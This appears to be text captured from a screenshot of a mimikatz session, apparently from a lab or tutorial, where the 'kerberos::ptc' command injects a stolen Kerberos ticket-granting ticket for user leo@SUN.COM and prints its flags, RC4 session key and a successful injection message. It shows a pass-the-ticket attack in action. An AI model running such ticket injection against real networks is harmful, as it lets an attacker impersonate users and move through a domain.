 mimikatz # kerberos::ptc C:\Users\leo\Desktop\TGT_leo@sun.com.ccache
Principal : (01) : leo ; @ SUN.COM
Data 0
Start/End/MaxRenew: 2020/3/22 23:24:18 ; 2020/3/23 9:24:18 ; 2020/3/2
9 23:24:18
Service Name (01) : krbtgt ; SUN.COM ; @ SUN.COM
Target Name  (01) : krbtgt ; SUN.COM ; @ SUN.COM
Client Name  (01) : leo ; @ SUN.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
2ff1604a8ab5b78106cb39fbc4ef0c2e
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #